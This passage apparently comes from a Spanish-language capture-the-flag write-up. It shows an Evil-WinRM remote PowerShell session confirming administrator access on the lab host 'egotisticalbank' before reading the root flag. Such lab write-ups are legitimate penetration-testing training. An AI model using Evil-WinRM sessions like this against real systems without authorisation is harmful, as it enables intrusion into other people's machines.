Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
egotisticalbank\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Ya somos el usuario Administrator y podemos visualizar la flag (root.txt).